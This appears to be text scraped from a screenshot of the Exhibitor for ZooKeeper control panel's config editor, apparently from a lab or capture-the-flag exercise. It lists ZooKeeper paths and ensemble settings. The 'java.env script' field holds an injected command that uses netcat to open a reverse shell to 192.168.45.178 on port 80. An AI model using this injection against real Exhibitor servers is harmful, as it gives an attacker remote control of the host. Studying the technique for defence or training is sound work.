 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.178 80 &)
log4j.properties